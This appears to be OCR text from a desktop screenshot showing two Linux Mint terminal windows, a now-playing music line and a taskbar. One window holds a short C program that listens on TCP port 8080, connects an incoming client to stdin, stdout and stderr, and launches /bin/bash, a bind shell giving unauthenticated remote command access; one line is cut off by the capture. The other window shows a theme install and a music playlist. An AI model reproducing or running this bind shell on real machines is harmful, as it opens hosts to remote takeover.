 Now Playing
Venom - In Nomine Satanas
Linux Mint Terminal
File Edit View Terminal Tabs Help
int main(void) {
    int server_fd;
    int client_fd;
    struct sockaddr_in server_addr, client_addr;
    memset(&server_addr, 0, sizeof(server_addr));
    server_addr.sin_family = AF_INET;
    server_addr.sin_addr.s_addr = htonl(INADDR_ANY);
    server_addr.sin_port = htons(8080);
    server_fd = socket(AF_INET, SOCK_STREAM, IPPROTO_IP);
    bind(server_fd, (struct sockaddr *) &server_addr, sizeof(server
    listen(server_fd, 0);
    client_fd = accept(server_fd, NULL, NULL);
    dup2(client_fd, 0);
    dup2(client_fd, 1);
    dup2(client_fd, 2);
    execl("/bin/bash", "/bin/bash", NULL);
    close(server_fd);
}
#
AMD
Linux Mint Terminal
File Edit View Terminal Tabs Help
# cd BlackMagic
# ./install
Installing theme...
Finished installing BlackMagic theme.
# mps load venom
Playlist loaded -> venom
# mps play -en
#
Linux xargs Command: Sy... Linux Mint Terminal Linux Mint Terminal 08:53 AM